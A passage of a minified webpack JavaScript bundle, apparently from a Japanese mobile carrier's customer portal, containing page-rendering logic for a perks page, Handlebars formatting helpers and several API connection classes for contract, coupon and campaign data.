function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(2),i=n(4),s=n(1),u=n(19),c=n(10),l=n(0),_=n(3),f=n(16),d=n(18),m=n(244),p=n(246),h=n(248),y=n(26),g=n(250),b=n(252),v=n(254),E=(n(6),n(24)),O=n(20),T=n(14),A=n(15),w=n(21),k=n(256),P=n(17),C=s.$,I=[],S=void 0,M=!1,R="";e.exports=function(e){function MydcmPerks(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmPerks),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmPerks.__proto__||Object.getPrototypeOf(MydcmPerks)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmPerks,u),r(MydcmPerks,null,[{key:"initClass",value:function(){I.push(d.template),I.push(m.template),I.push(h.template),I.push(y.template),I.push(g.template),I.push(b.template),I.push(v.template),I.push(E.template),I.push(O.template),I.push(T.template),I.push(A.template),I.push(k.template)}},{key:"start",value:function(){var e=this;return(R=P.template())&&I.push(R),c.requestApi(MydcmPerks.perks_end_point).then(function(){var e=MydcmPerks.always_end_points;return a.includes(l.AUTH_REDIRECT_DETECTION_DETAIL_CODE,c.auth_detection_detail)&&(e=[l.DIMS_INFO,l.JSON_SUGGEST_APPLICATION,l.JSON_SUGGEST_SETTINGS,l.JSON_SUGGEST_DATA,l.JSON_SUGGEST_PAYMENT,l.JSON_SUGGEST_FAQ,l.APPLICATION_MENU,l.SETTING_MENU,l.DATA_MENU,l.PAYMENT_MENU,l.FAQ_MENU]),i.all([c.requestTemplate(I),c.requestAlwaysApi(e)])}).then(function(t){if(S=t[0],c.requestComplete(),M=o(MydcmPerks.__proto__||Object.getPrototypeOf(MydcmPerks),"api_result_judge",e).call(e,l.PAGE_PERKS,MydcmPerks.page_error_json,c.api_response))return i.all([c.requestTemplate([p.template])])}).then(function(e){e&&(S[p.template]=a.get(e[0],p.template))})}},{key:"show",value:function(){if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){if(MydcmPerks.corporateRedirect()){var e=a.get(s,"common.MappingTable.CORPORATION_REDIRECT_URL",!1);if(e)return location.replace(e),i.resolve()}C("#mydcm_page_perks").show();var t=c.api_response;return M?(this.isError03(c),p.render(c.auth_status,{},S),f.render(c.auth_status,t),d.render("#mydcm_drawer",c.auth_status,t,S[d.template]),h.render("#mydcm_coupon",c.auth_status,t,S[h.template]),g.render("#mydcm_perks_menu",c.auth_status,{},S[g.template]),v.render("#mydcm_campaign",c.auth_status,t,S[v.template]),b.render("#mydcm_perks_dpoint",c.auth_status,t,S[b.template]),E.render("#mydcm_dims_info_up",c.auth_status,t,S[E.template]),O.render(S[O.template]),T.render("#mydcm_global_suggest",c.auth_status,t,S[T.template]),A.render("#mydcm_chatbot_float",c.auth_status,t,S[A.template]),w.render(c.auth_status,t),void(R&&P.render(S[R]))):(f.render(c.auth_status,t),d.render("#mydcm_drawer",c.auth_status,t,S[d.template]),m.render("#mydcm_page_perks",c.auth_status,t,S[m.template]),k.render("#mydcm_perks_dpoint_detail",c.auth_status,t,S[k.template]),h.render("#mydcm_coupon",c.auth_status,t,S[h.template]),y.render("#mydcm_user",c.auth_status,t,S[y.template]),g.render("#mydcm_perks_menu",c.auth_status,t,S[g.template]),v.render("#mydcm_campaign",c.auth_status,t,S[v.template]),b.render("#mydcm_perks_dpoint",c.auth_status,t,S[b.template]),A.render("#mydcm_chatbot_float",c.auth_status,t,S[A.template]),T.search_mode,E.render("#mydcm_dims_info_up",c.auth_status,t,S[E.template]),O.render(S[O.template]),T.render("#mydcm_global_suggest",c.auth_status,t,S[T.template]),w.render(c.auth_status,t),R&&P.render(S[R]),_.set_spa_link(),i.resolve())}}},{key:"hide",value:function(){return C("#mydcm_page_perks").html(""),i.resolve()}},{key:"error",value:function(e){return _.log("page perks error",e),i.resolve()}},{key:"corporateRedirect",value:function(){return!!a.get(c,"api_response."+l.API_SO_CONTRACT_INF).isOk()&&!(!a.get(c,"api_response."+l.API_SO_CONTRACT_INF)||!c.api_response[l.API_SO_CONTRACT_INF].isCorporateContract())}},{key:"isError03",value:function(e){return o(MydcmPerks.__proto__||Object.getPrototypeOf(MydcmPerks),"isError03",this).call(this,e)}},{key:"perks_end_point",get:function(){return o(MydcmPerks.__proto__||Object.getPrototypeOf(MydcmPerks),"default_end_points",this)}},{key:"always_end_points",get:function(){var e=o(MydcmPerks.__proto__||Object.getPrototypeOf(MydcmPerks),"always_end_points",this);return e.push(l.DIMS_INFO),e.push(l.API_WEB_CAMPAIGN),e.push(l.API_MYDCM_COUPON_STORE),e}},{key:"page_error_json",get:function(){var e=o(MydcmPerks.__proto__||Object.getPrototypeOf(MydcmPerks),"default_page_error_json",this),t={};return t[l.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],a:["0.1","1.1","1.2","2.1"],k:["0.1","1.1","1.2","2.1"],u:["0.1","1.1","1.2","2.1"]},t[l.AUTH_STATE_AUTO]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","0.2","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},t[l.AUTH_STATE_DONE]={"sf.1":["1.1"],"sf.2":["1.1"],"sf.3":["1.1","1.2","1.3"],q:["0.1","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},a.merge(e,t)}}]),MydcmPerks}(),e.exports.initClass()},function(e,t,n){(function(t){e.exports=t.mydcm=n(81)}).call(t,n(33))},function(e,t,n){"use strict";n(82);var r=e.exports=n(1);r.$=jQuery,jQuery,n(83)(),r.common(n(39)),n(284)(),n(286)()},function(e,t,n){"use strict";e.exports=n.p+"../../../../mydocomo/config/common/mapping_table_md.js"},function(e,t,n){"use strict";var r=n(1);e.exports=function(){r.common(n(0)),r.common(n(13)),r.common(n(6)),r.common(n(3)),r.common(n(43)),r.common(n(10)),r.common(n(28)),r.common(n(115)),r.common(n(116)),r.common(n(117)),r.common(n(119)),r.common(n(121)),r.common(n(70)),n(122)(),n(152)()}},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t){var n,r,o=e.exports={};function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(n===setTimeout)return setTimeout(e,0);if((n===defaultSetTimout||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(e){n=defaultSetTimout}try{r="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){r=defaultClearTimeout}}();var a,i=[],s=!1,u=-1;function cleanUpNextTick(){s&&a&&(s=!1,a.length?i=a.concat(i):u=-1,i.length&&drainQueue())}function drainQueue(){if(!s){var e=runTimeout(cleanUpNextTick);s=!0;for(var t=i.length;t;){for(a=i,i=[];++u<t;)a&&a[u].run();u=-1,t=i.length}a=null,s=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===defaultClearTimeout||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];i.push(new Item(e,t)),1!==i.length||s||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=noop,o.addListener=noop,o.once=noop,o.off=noop,o.removeListener=noop,o.removeAllListeners=noop,o.emit=noop,o.prependListener=noop,o.prependOnceListener=noop,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(4),a=n(7),i=n(0),s=n(46);e.exports=function(e){function DimsUrlConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsUrlConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsUrlConnection.__proto__||Object.getPrototypeOf(DimsUrlConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsUrlConnection,a),r(DimsUrlConnection,null,[{key:"createOption",value:function(){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(DimsUrlConnection.__proto__||Object.getPrototypeOf(DimsUrlConnection),"createOption",this).call(this,i.API_DIMS_URL)}},{key:"after",value:function(e){return e.model=s.build(e),o.resolve(e)}}]),DimsUrlConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(4),a=n(7),i=n(0),s=n(47);e.exports=function(e){function DimsConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsConnection.__proto__||Object.getPrototypeOf(DimsConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsConnection,a),r(DimsConnection,null,[{key:"createOption",value:function(){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(DimsConnection.__proto__||Object.getPrototypeOf(DimsConnection),"createOption",this).call(this,i.API_DIMS)}},{key:"after",value:function(e){return e.model=s.build(e),o.resolve(e)}}]),DimsConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(4),a=n(2),i=n(7),s=n(0),u=n(13);n(89),e.exports=function(e){function TemplateConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,TemplateConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(TemplateConnection.__proto__||Object.getPrototypeOf(TemplateConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(TemplateConnection,i),r(TemplateConnection,null,[{key:"createOption",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n="/"===e.charAt(0)?s.EXTERNAL_TEMPLATE:s.TEMPLATE,r=u.getData(n),o=a.assign({type:"GET",dataType:"html",data:{}},r,t);return o.name=e,o.url=r.url+e,o}},{key:"after",value:function(e){return"success"===e.status?e.template=Handlebars.compile(e.response||""):e.template="error",o.resolve(e)}}]),TemplateConnection}()},function(e,t,n){"use strict";var r=n(2),o=n(3);t.v=function(e,t,n){return!0!==n&&(n=!1),!e||""===e||n&&0===parseInt(e)?t:e},t.nl2br=function(e){return null!=e?new Handlebars.SafeString(e.replace(/\n/g,"<br />")):""},t.toggleClass=function(e,t,n){return e%2==0?t:n},t.pointFormat=function(e,t,n){return!0!==t&&(t=!1),r.isString(n)||(n=""),e=parseInt(e,10),!r.isNumber(e)||isNaN(e)?"- - ":e>=1e9&&!t?o.numberWithDelimiter(999999999)+n:o.numberWithDelimiter(e)+n},t.dPointFormat=function(e){return r.isNumber(e)||(e=parseInt(e,10)),r.isNaN(e)?"- - ":o.numberWithDelimiter(e)},t.docomoPointFormat=function(e){return r.isNumber(e)||(e=parseInt(e,10)),r.isNaN(e)?"- - ":o.numberWithDelimiter(e)},t.periodFormat=function(e){return new Handlebars.SafeString(e.replace(/(年|ヶ月)/g,'<span class="unit">$1</span>'))},t.mydocomoPeriodFormat=function(e){return new Handlebars.SafeString(e.replace(/([0-9]+|- - )/g,'<span class="contact-big bold">$1</span>'))},t.telFormat=function(e){return/^[0-9]{14}$/.test(e)?e.substr(0,3)+"-"+e.substr(3,4)+"-"+e.substr(7,4)+"-"+e.substr(11,3):/^[0-9]{11}$/.test(e)?e.substr(0,3)+"-"+e.substr(3,4)+"-"+e.substr(7,4):e},t.dateFormatYYYYMM=function(e){return/(2[0-9]{3})(0[1-9]|1[0-2])/.test(e)?RegExp.$1+"年"+RegExp.$2+"月":"- - "},t.dateFormatYYYYMMDD=function(e){return/(2[0-9]{3})(0[1-9]|1[0-2])([012][0-9]|3[01])/.test(e)?RegExp.$1+"年"+RegExp.$2+"月"+RegExp.$3+"日":"- - "},t.dateFormatMMDD=function(e){return/(2[0-9]{3})-(0[1-9]|1[0-2])-([012][0-9]|3[01])/.test(e)?Number(RegExp.$2)+"月"+Number(RegExp.$3)+"日":"- - "},t.choice=function(e,t){return t.hash[e]||""},t.encodedCurrentURI=function(){return encodeURIComponent(location.href)},t.assignResponses=function(e,t,n){return o=[],r.map(n,function(n){var r=void 0;r="string"==typeof n?n:n.name,null!=(null!=t[r]?t[r].model:void 0)?o.push($.extend(e,t[r].model)):o.push($.extend(e,{}))}),o;var o},r.map(t,function(e,t){Handlebars&&Handlebars.registerHelper(t,e)})},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(1),i=n(4),s=n(0),u=n(3),c=n(8),l=n(6);e.exports=function(e){function CrpConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,CrpConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(CrpConnection.__proto__||Object.getPrototypeOf(CrpConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(CrpConnection,o),r(CrpConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.CRP)?i.resolve():(l.set_dims(s.CRP),i.reject()):(l.set_dims_url(s.CRP),i.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(CrpConnection.__proto__||Object.getPrototypeOf(CrpConnection),"createOption",this).call(this,e,t)}},{key:"after",value:function(e){return e.model=new a.common.model.MobileData("success"===e.status?e.response:null),"error"===_.get(e,"status","")?i.reject():u.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),CrpConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=n(3),c=(n(1),n(13)),l=n(8),_=n(50),f=n(6),d=n(34),m=n(28);e.exports=function(e){function SoContractInfoConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SoContractInfoConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(SoContractInfoConnection.__proto__||Object.getPrototypeOf(SoContractInfoConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(SoContractInfoConnection,i),r(SoContractInfoConnection,null,[{key:"before",value:function(){return l.isDimsDeterrence()?l.isAvailable(null,s.API_SO_CONTRACT_INF)?a.resolve():(u.isRpCookieBypass()&&(d.auth_result_code="0000",d.auth_status=s.AUTH_STATE_NONE),f.set_dims(s.API_SO_CONTRACT_INF),a.reject()):(u.isRpCookieBypass()&&(d.auth_result_code="0000",d.auth_status=s.AUTH_STATE_NONE),f.set_dims_url(s.API_SO_CONTRACT_INF),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(){return this.option=c.getData(s.API_SO_CONTRACT_INF),this.option}},{key:"after",value:function(e){if(e.model=_.build(e),u.isRpCookieBypass()){if(d.auth_result_code="0000",d.auth_status=s.AUTH_STATE_NONE,"10A3"==o.get(e.model,"result_code",""))return d.auth_status=s.AUTH_STATE_NONE,a.reject(s.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI);"1000"!=o.get(e.model,"result_code","")&&"10GK"!=o.get(e.model,"result_code","")||(o.get(e,"response.data.msn","").length>0?d.auth_status=s.AUTH_STATE_DONE:d.auth_status=s.AUTH_STATE_AUTO)}else{if("10A3"==o.get(e.model,"result_code","")){if(d.auth_status==s.INTERNAL_AUTH_STATE_AUTO_LINEAUTH)return a.reject(s.AUTH_DETECTION_DETAIL_LINEAUTH_NONE);if(d.auth_status==s.INTERNAL_AUTH_STATE_DONE_LINEAUTH||d.auth_status==s.INTERNAL_AUTH_STATE_DONE)return a.reject(s.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR)}m.remove()}return"error"===o.get(e,"status","")?a.reject():u.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return _.build()}}]),SoContractInfoConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(4),a=n(7),i=n(0),s=(n(1),n(35),n(8)),u=n(6),c=n(58),l=n(3);e.exports=function(e){function TargetReccomendOptoutConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,TargetReccomendOptoutConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(TargetReccomendOptoutConnection.__proto__||Object.getPrototypeOf(TargetReccomendOptoutConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(TargetReccomendOptoutConnection,a),r(TargetReccomendOptoutConnection,null,[{key:"before",value:function(){return s.isDimsDeterrence()?s.isAvailable(null,i.API_TARGET_OPTOUT_JUDGE_RECOMMEND)?o.resolve():(u.set_dims(i.API_TARGET_OPTOUT_JUDGE_RECOMMEND),o.reject()):(u.set_dims_url(i.API_TARGET_OPTOUT_JUDGE_RECOMMEND),o.reject(i.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return _.has(t,"data")||(t.data={params:JSON.stringify({requestKind:5})}),function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(TargetReccomendOptoutConnection.__proto__||Object.getPrototypeOf(TargetReccomendOptoutConnection),"createOption",this).call(this,i.API_TARGET_OPTOUT_JUDGE_RECOMMEND,t)}},{key:"after",value:function(e){return e.model=c.build(e),"error"===_.get(e,"status","")?o.reject():l.detectParadeCongestion(e.xhr)?o.reject():o.resolve(e)}}]),TargetReccomendOptoutConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=n(3),c=(n(1),n(8)),l=n(59),_=n(6);e.exports=function(e){function ParentalControlInfoConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ParentalControlInfoConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ParentalControlInfoConnection.__proto__||Object.getPrototypeOf(ParentalControlInfoConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ParentalControlInfoConnection,i),r(ParentalControlInfoConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.API_PARENTAL_CTRL_INF)?a.resolve():(_.set_dims(s.API_PARENTAL_CTRL_INF),a.reject()):(_.set_dims_url(s.API_PARENTAL_CTRL_INF),a.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){var n={req_ptn:"0"};return o.has(t,"data")?t.data=o.assign(n,t.data):t.data=n,function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(ParentalControlInfoConnection.__proto__||Object.getPrototypeOf(ParentalControlInfoConnection),"createOption",this).call(this,s.API_PARENTAL_CTRL_INF,t)}},{key:"after",value:function(e){return e.model=l.build(e),"error"===o.get(e,"status","")?a.reject():u.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return l.build()}}]),ParentalControlInfoConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(2);var o=n(4),a=n(7),i=n(0),s=n(8),u=n(60),c=(n(3),n(6));e.exports=function(e){function WebCampaignConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,WebCampaignConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(WebCampaignConnection.__proto__||Object.getPrototypeOf(WebCampaignConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(WebCampaignConnection,a),r(WebCampaignConnection,null,[{key:"before",value:function(){return s.isDimsDeterrence()?s.isAvailable(null,i.API_WEB_CAMPAIGN)?o.resolve():(c.set_dims(i.API_WEB_CAMPAIGN),o.reject()):(c.set_dims_url(i.API_WEB_CAMPAIGN),o.reject(i.API_STRONG_ERROR))}},{key:"after",value:function(e){return e.model=u.build(e),o.resolve(e)}},{key:"dummyModel",value:function(){return u.build()}}]),WebCampaignConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(2);var o=n(4),a=n(7),i=n(0),s=n(8),u=n(61),c=(n(3),n(6));e.exports=function(e){function MydcmCouponConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmCouponConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmCouponConnection.__proto__||Object.getPrototypeOf(MydcmCouponConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmCouponConnection,a),r(MydcmCouponConnection,null,[{key:"before",value:function(){return s.isDimsDeterrence()?s.isAvailable(null,i.API_MYDCM_COUPON_STORE)?o.resolve():(c.set_dims(i.API_MYDCM_COUPON_STORE),o.reject()):(c.set_dims_url(i.API_MYDCM_COUPON_STORE),o.reject(i.API_STRONG_ERROR))}},{key:"after",value:function(e){return e.model=u.build(e),o.resolve(e)}},{key:"dummyModel",value:function(){return u.build()}}]),MydcmCouponConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(1),i=n(4),s=n(0),u=n(3),c=n(8),l=n(6);e.exports=function(e){function MyShopReservationConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MyShopReservationConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MyShopReservationConnection.__proto__||Object.getPrototypeOf(MyShopReservationConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MyShopReservationConnection,o),r(MyShopReservationConnection,null,[{key:"before",value:function(){return 